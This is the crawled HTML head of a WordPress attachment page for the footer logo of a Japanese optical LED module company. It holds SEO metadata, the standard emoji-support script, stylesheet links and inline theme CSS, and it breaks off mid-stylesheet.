

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/effect_logo_footer/
body_size: 67607
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>effect_logo_footer | 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="effect2"/>
	<link rel="canonical" href="https://effectcorp.com/effect_logo_footer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="effect_logo_footer | 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:url" content="https://effectcorp.com/effect_logo_footer/" />
		<meta property="article:published_time" content="2019-02-08T09:36:42+00:00" />
		<meta property="article:modified_time" content="2019-02-08T09:36:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="effect_logo_footer | 光学LEDモジュールの株式会社イフェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#listItem","name":"effect_logo_footer"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#listItem","position":2,"name":"effect_logo_footer","previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#itempage","url":"https:\/\/effectcorp.com\/effect_logo_footer\/","name":"effect_logo_footer | \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#breadcrumblist"},"author":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"creator":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"datePublished":"2019-02-08T18:36:42+09:00","dateModified":"2019-02-08T18:36:42+09:00"},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"Person","@id":"https:\/\/effectcorp.com\/author\/effect2\/#author","url":"https:\/\/effectcorp.com\/author\/effect2\/","name":"effect2","image":{"@type":"ImageObject","@id":"https:\/\/effectcorp.com\/effect_logo_footer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6905a81b5730926dcbb379b2e77272a63fcd492d0d6f4e7eda3f7367e9f9e86?s=96&d=mm&r=g","width":96,"height":96,"caption":"effect2"}},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png);--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;-